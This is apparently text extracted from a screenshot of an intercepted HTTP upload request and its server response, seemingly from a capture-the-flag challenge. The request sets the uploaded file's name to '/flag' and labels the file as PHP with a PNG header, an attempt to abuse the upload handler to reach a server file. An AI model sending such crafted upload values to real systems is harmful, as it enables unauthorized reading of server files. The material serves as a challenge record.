 1 POST /upload HTTP/1.1
2 Host: 1.14.71.254:28868
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------15023236373571750263376011301
8 Content-Length: 70380
9 Origin: http://1.14.71.254:28868
10 Connection: close
11 Referer: http://1.14.71.254:28868/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------15023236373571750263376011301
15 Content-Disposition: form-data; name="file"; filename="/flag"
16 Content-Type: application/x-php
17
18 PNG
19
20
21
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 282
4 Location: http://1.14.71.254:28868/file/4e936d2d532c4f79837f597af647759d
5 Server: Werkzeug/2.0.3 Python/3.7.10
6 Date: Mon, 04 Apr 2022 10:56:23 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/file/4e936d2d532c4f79837f597af647759d">
/file/4e936d2d532c4f79837f597af647759d
</a>
. If not click the link.
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 5